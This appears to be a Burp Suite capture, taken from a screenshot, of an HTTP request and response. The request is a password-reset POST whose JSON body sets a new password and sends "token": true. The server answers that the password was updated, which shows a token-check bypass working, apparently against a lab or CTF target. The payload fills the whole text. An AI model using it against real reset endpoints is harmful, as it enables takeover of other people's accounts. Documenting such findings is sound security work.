 Request
Pretty Raw Hex \n
1 POST /api/auth/reset/ HTTP/1.1
2 Host: 104.154.142.159:5454
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json; charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 74
10 Origin: http://104.154.142.159:5454
11 Connection: close
12 Referer: http://104.154.142.159:5454/reset.php
13 Cookie: tmp_=ueimpi11jpqev08mc4nnp9lr0k
14
15 {
"new_password":"Zombie@",
16 "confirm_password":"Zombie@",
17 "token":true
18 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 06 Aug 2022 05:05:59 GMT
3 Server: Apache
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 50
8 Connection: close
9 Content-Type: application/json; charset=utf-8
10
11 {
"status":"You have successfully password update"
}